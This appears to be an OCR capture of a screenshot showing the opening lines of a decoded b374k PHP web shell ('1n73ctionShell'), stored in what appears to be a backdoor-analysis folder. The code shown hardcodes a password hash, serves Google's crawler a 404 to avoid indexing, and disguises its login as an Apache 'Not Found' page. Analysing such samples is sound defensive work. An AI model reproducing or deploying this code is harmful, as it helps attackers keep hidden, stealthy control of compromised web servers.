 D:\xampp\htdocs\p1\PHP-backdoors-master\analysed\1n73ctionShell_decoded.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
1n73ctionShell.php 1n73ctionShell_decoded.php
1 <?php
2 /* (Web Shell b374k r3c0d3d by x'1n73ct|default pass:" 1n73ction ") */
3 $auth_pass = "9c80a1eaca699e2fc6b994721f8703bc";
4 $color = "#00ff00";
5 $default_action = 'FilesMan';
6 @define('SELF_PATH', __FILE__);
7 if( strpos($_SERVER['HTTP_USER_AGENT'],'Google') !== false ) {
8 header('HTTP/1.0 404 Not Found');
9 exit;
10 }
11 @session_start();
12 /*@error_reporting(0);
13 @ini_set('error_log',NULL);
14 @ini_set('log_errors',0);
15 @ini_set('max_execution_time',0);
16 @ini_set('output_buffering',0);
17 @ini_set('display_errors', 0);
18 @set_time_limit(0);
19 @set_magic_quotes_runtime(0); */
20 @define('VERSION', '2.1');
21 if( get_magic_quotes_gpc() ) {
22 function stripslashes_array($array) {
23 return is_array($array) ? array_map('stripslashes_array', $array) : stripslashes($array);
24 }
25 $_POST = stripslashes_array($_POST);
26 }
27 function printLogin() {
28 ?>
29 <h1>Not Found</h1>
30 <p>The requested URL was not found on this server.</p>
31 <hr>
32 <address>Apache Server at <?=$_SERVER['HTTP_HOST']?> Port 80</address>
33 <style>
Line 3, Column 50 Tab Size: 4 PHP